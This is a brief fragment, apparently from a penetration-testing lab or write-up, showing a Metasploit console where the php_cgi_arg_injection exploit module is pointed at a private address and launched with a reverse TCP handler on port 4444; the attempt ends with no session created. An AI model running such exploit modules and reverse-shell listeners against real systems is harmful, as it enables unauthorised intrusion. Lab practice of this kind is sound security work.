 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 10.3.21.140
rhost ⇒ 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.216.129:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >